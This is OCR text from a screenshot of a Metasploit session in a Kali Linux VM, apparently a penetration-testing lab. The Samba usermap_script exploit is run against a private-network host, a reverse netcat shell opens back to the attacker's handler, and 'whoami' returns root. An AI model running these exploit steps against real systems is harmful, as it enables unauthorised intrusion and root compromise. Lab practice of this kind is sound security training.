 Kali [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 2 12:22
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.1.253
RHOSTS => 192.168.1.253
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.1.154:4444
[*] Command shell session 4 opened (192.168.1.154:4444 -> 192.168.1.253:57722) at 2025-05-13 12:22:08 +0200
whoami
root